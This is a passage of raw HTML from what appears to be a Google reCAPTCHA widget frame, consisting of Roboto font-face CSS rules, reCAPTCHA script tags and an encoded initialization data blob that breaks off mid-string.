  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="L-LJj_DGMfrf5uhgo99flA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="L-LJj_DGMfrf5uhgo99flA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L-LJj_DGMfrf5uhgo99flA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4lcaFbCtDHCgcO4wqPDsR8fcDlgwoRSNMKNw7RsaMOgwqlpwpRJX8O/[base64]/L1VywpvDo1AtQMK2w6LCt8O7HsOhwqAUAcONAsKMendTw4csHMO8w6nDoRfCqsOsaCQDYQYFw7/[base64]/[base64]/CjcOOYTfCnA0hwrfCnFsxwpJUw63Do8KAw6IRL8O2wpHDpkzDrm7DocKmMktDecOpw5LDicKYCWVzw7bCk8KdwqhmL8Oww5DDh0hcw4HDmRc6wofDlyo2woJXA8K2wr80w5lla8Oxe2jCqhFdd8K5wr7CkcOAw5HCvsO1w6VDXC/[base64]/ClEEzE8OUPFhOw6DCqMK3wpfDh8OWworDjMKjwoUjw7t8VcK8w5/CsgMFUHI4w4EAYcKGwpDCgMK/w6p/wofCj8OQYcOGwqLCs8OQcFLDmsKIwoMWw444w4VaZH4dwoNzM1Y4OMKxSXPDsFQeF2AFw6XDq8OffcODcMOIw60Lw40/w4fCkcKBwp7CiMKmKAjDn3rDlANnUSrClMOfwqg3bDt8w4LChEJ0woHCocKpAsO8wq45wqN4woBgwqMJwpvDp0XChH/[base64]/asKuw7NSTiPCh8KUw4jCr8K2M8OXN8KBw4fCrcKWwrDDoRXCt8Oyw77DmsKANTg6wpjCisOswq/[base64]/[base64]/CvMOgw4kbw4QeSlM/w57CvsOMwoTCgErDusO5wrECCcOmalNRDTlUw6DDplfCgsOIZ8OGwqMhw6RWw7JoWFvChm9KDkN2RH/CoADDh8OWwo0FworCpMOfacKww7ASwojDi2XDhyvDnghZZkhKLsOSDnZdwoTCv3ZoGsO3w4FXaX3DmXNlw4kUw4dJIwjDvBcUw7DDsMKHwoJ9GcKlw5EqWRnDtwZ2D2cNwo7CgsK2bn0aw6/DmsKZwrPCnsOSIMKgw47DmcOBw7N8w6vCusO2woMWwrzCsMOzw5/DlBpLw4HCmhfDosKsOlrDtCDDuQ7Ckhl8F8K/[base64]/[base64]/NsKrKsO2H2bDkG4GUQ4dOsOqw68Qw5zDhQspIHRmUcO/wpZFXUlYVgpMwpNUwpI1PCdAEMKSwphxwp0eaUNOMnd1KiHCk8ObB34NwpLCj8KhM8KlVlrDgg/CqhUaUS/DqMKbAMOKe8O2wpjDuU3DoT16wobDlyjCvMK/[base64]/DhXzCiH7DicOJwrLClMKiwotheMOUwoDCjgUsCmrCp3knwqYxwoN5w5vCl1jCrsOxw7vDkGtSwrrCn8O/[base64]/V8KGXShyO8KSw6c1w5LCocKtwpw9w5bDt8OVw7PDvWVJZT1kSmNLJDrDgcObwofCqsK2d3FcAijDk8OECi4Ow5BtdD9jwqERdXV0CcKfw63Chgg0esOOVsOdccKew7VHw6HDhTB6w5nDisOQYsKEOcK3IcKlwrAyXXrCt3jCmMKRdsO+Fy/DlUcGEANCw4kow4jDl8Okw4AmYcKNwoZhw5DDhxNbw5XCpyzDm8OSMTtpwp9gAV5Bw57Cp0XDtcOdIcKraXAiVMO5w6DChl/CicOdUcK6wqrCpgzDqn0KF8KGOUXCosK3wp8wwqjDoWzDiHJLw4B4bADDlMKeJsOfw6/Dnyd6Zitea8KUYcOwBg7CrMOnP8Kkw41de8KgwpFbO8KAw50HcFnCvsOzw7vClMK8w7EKbVh5wovCgg0vdU3DpDg8wpUowrXDpm8nwrR1OHoHw5s+w4nDqMKuwozCniU3woN7J8KSw6Z4RMKwwr/[base64]/DlsKgWj0Tw4bCsDBzw57DhsK/w68ew7RESMKuwr90PsKYw70Sw5/Di8OPdsKLw4vDnMOrS8KwF8Ohc8OCNzXCnlDDgAJjw5TClB5SBl7CmcOoJ8Kww7tbwrRDRcOlwo/CqsKzayjDujBBw43CrgTDgFVzwrNWw7vDiEk8dVllw6XChhhqw4fDlsKMw6QgwoUGw5DCpcK+QRAfMVXDoHlMfsO/CMO5bnLCsMO1RFhaw7PDg8KVw5XCpWDDl8KlUkUqwqN6wrHCj0jDusOTw43CgMKCw6XCvMKTwq4xScKYJiVpwpkrDXJFw6xnwpLCmMOBwrBPTcKwLcOFIMKuO3HCp3HDqAwlw4zClsOtXQg/[base64]/fj8zRsOaBMO+w6/CisKSfjrDlsK+fTIfWloPwq/CihzDs3LDm3AdU8KvXhPCs0FKQMKmSMO+J8Oxw4fDuMOGLkgvw4jClcOXw58rAwkIXkfCsxBfw63CusKfVVbCiFthBEjCoVzDn8KmGgx9BEzDvWhJw5kiwqjChcOvwpfDlD7DgcKbFsO1w5TCphotwp/[base64]/[base64]/CtHzDrMKQRcOhw6AbdWEKwqY/RFQnbsOSVmEBw4nDqzJBwqlub8KrHzBqJcORw6TDkMOiw4/[base64]/[base64]/DrC7DqMO7O8OkwqlqwovDj8OSw6rDtUJPF0/Dn1EGwojCssKfT8K4wrPDowrCoMKdwpXCkMK+N0XDksODJlxgw5wzLSHCu8KSw4zCtsOeFWJXw5oJw6/[base64]/Dl8KbCMOCwrLDqcOgwrXCt1UWQWcDw4XCmjfCl30yw4YcMDh1woIpTsOlwpYBwo7CkcKcC8OiPVNfaV/CvsOTCSNLUcOuwogOIMOMw6HDlnUnUcO+IsOfw5bDvhjDhMONw7pjG8OrwoTDpiRfwqfCmsOOwoUYLyR6dMOzNyjCqlJlwp4Iw7fCrATDgBjDhMKEw6wOwr/DmnbCicK7w7PCswzDq8KfZcOfw7Urci/Cp8KFSBYQwpFfwpPCnMK0w6nDl8OcScKaw4JvRjjCmcO2E8KfPsKpXMORw7zCgSvCksOBwrXCh3xMDWYdw5NAUwnCpsKnLUlxPVF6w7dVw57CiMO5Ih/CtMOYNGbDiMO2w47CrVvCj8KqTMKma8OnwrVcw5cOw7vDrHjCtzHCk8OVw5xDfTIrH8OXw5/[base64]/[base64]/DscOFwojDk8KXwrpvOyIQBk1IbnrCgiDDgcO2w6nCscKmeMK3w5VKHz/CjGUWVjnDo2xMGMKjbcOyBD7CiyfDvSDCpSnDgxXCkcKMLHRuwq7DpcKqDDzCsMKrd8KOwotzwr/CiMKRwo/Ch8KNw53DkcO3PsKsekPDvMKYS30zw6bDhgXCiMOzCMKWw7dQwqjDu8KVw4smwqjDlTIxZsKaw6wBLQI3cUBMUXwLB8KPw4FrXT/Dj3nChRUGEVvCsMOfw7kUUUxPwpwiHkNnHyZ+w6dLw6AIwpEMwoLCmhjDrGHCqx3CuRfDrFN+MAwYPVLCvBZaOsOHwpPDt0jChsK6VsObFMODw5rDjcKgNcOWw4ZewprCtAPDpcKHcRAfC3sRwqQoRCE3w4dWwpVgX8KgKcO/w7IhNlDCszbDnXLCpcKBw6ptfxlvw5LDtMK/FsOeesKywpHCt8OAFnRXMg/CtHrClMK5SsOraMKUIGHChMKeTMOTdsKJGsOkw7nDrxPDoV1QScOCwrDCl0fDqSZNwqPDicOPw5fCnMKQAGHCn8KRwoAgw6XCtsOfwobDpUDDjMKRwq3DpgfCm8Kww7zCpi/Dg8K5cyDCj8KawpbDmnTDnQ/CqjANw6d3MsOIdsKpwofCogTCq8OHw5NQB8KYw6PCqMKMYU0ZwqTDpFjCmMKowo53wpAFGcKlKsKuLsKNeWE1wox/[base64]/Owo0Nm7CicOcNcOMw5ZQKcKuFhDDocO7IMO/[base64]/DtMObUHRJwqo3woZ6VcKrQsORc8OvQEhJc8KzLxvDscOWUcKEcxxTwrfDp8O3w5jDscKAQX0KwoU6DjfDlkDDucO5BcKZwq7DuxHCgsOrw68mwqIOwoBLw6dqw5DCiVdyw484QQZWwqDDrcK+w5HCs8KOwo7DvcK7woMfbT1/fMKhwqAEM3B0AApwMQHDpsKSw5tCKMK9w49uNMKGRWLCqzLDjcKswoPDlVAtw4vCnSEBR8Ktwo7ClAIJFsOpQl/DjMKVw4vDhcKxG8OtW8Oww4TCkR7Ct3hSJjzCscKlEsKuwrLCg3HDisK5w657w6bCqn/DvE7Cu8KuQMObw5JoeMOnw7jDt8O9w4lywpPDoVTClAFKdSZ3NyceYMOUd3jCqBHDqcONwoPDvMOtw6A0w7HCsw02wr53wpDDucK0bDgCAcKfUsOeZ8OowpfDi8Oqw7vCiDnDolRnBsOUI8K2EcKwI8Oww43DuS0WwrrCq154wqkcwrEDw7nDucKRwrzDjX/CokvDlMOrajLDrA/CtsONC1xfw7Jow73DscOIw4lmA2TCmsKZHxBKC1JgH8Otwp0LwoF+JW1Sw61iw5zCtcOXw7/ClcKAwp9fNsKcw6REwrLDvsKFw70md8OPcHHDtMKTw5MaMsKlwrHDmcOcb8KXwrhuwqxTw7Z2wonDrMKYwqAKw5nCkVnDvho6wr/[base64]/DuQTDu8KjwpxSdMKmwol7I8OVHcOWQx/CmsK8Q8O6SsO/w4kjGcKLwpjDv1N4wopKHzAlOcONUTHCklILAsKfGMOow67CvTrCnVvDjHQew5rCl3wYwr3CvA5eOT/[base64]/CvQ98SgINUWdhZyzDrmI/w7kJw5x7A8Kgw4x4TsONcMKJwqpDwo0yVyw7w6nDqHg9wpYsM8KewoY0woLCh0vCoxgsQsOawoRkwodJesKZwq/[base64]/w7/DmBrCiMKycBfCgRjDrRVgXMKOw7wsw6A/wq0Gwplyw6smYy5COHB1asKcwrvDmMKSbXTCszrCk8Kmw59pwrfCqMKtMkHCiX9MIsOELcOdACbDsyRyJcOtKTfCikjDuUkmwoN9TkXDrCNtwqccbBzDnFzDg8KrSjPDnlzDo27Dm8ObbVISC206wqhRwpE/wrBFRyZxw4PChMKUw5PDmTAVwpUiwr3DrsOyw40iw6bCiMOIc2FcwpNpSmtEwovCvGp9RMO8wrbCuHdOahPDvmVHw6TCpW9Nw4/CocOIWy1KfhHDq2bDjU9KUwIFwoNQwod5IMO/w7jDksKmQn4owr16ZATCr8OowrkfwotYwqbDmi3CgsKWRAfCkDl8XcOxbR3DiwU2SMKXw6VBHnxsWMOKw6xqDcKHHcONGXgYJlfCpsO3ScOca0/[base64]/[base64]/dSzCkCfDlMKaHMKgwoBUwqLCosOEw53ChMKRZ8OHw4zCv246X8OQwoDClsKMMVLDsHEMNcO/CmRCw7XDisOpfVLDu3UjWsOmwqJrR3VueCXDvsKQw7VjbMOIA1rDqg/DlcKTw4FDwq9qwrjDnlTDp2xvwqLCqMKVwpxLKsKiCsOtAiTCtMOGJ1g9w6RQMk1